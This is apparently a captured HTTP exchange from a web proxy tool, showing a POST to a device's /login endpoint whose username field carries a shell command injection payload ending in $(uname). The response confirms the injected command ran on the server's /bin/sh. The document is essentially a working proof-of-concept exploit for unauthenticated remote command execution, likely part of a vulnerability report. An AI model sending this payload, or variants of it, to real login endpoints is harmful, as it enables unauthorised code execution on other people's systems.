 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\);  $(uname)
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:12:47 GMT
Connection: close
Content-Length: 105
{"err":"/bin/sh: Linux: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}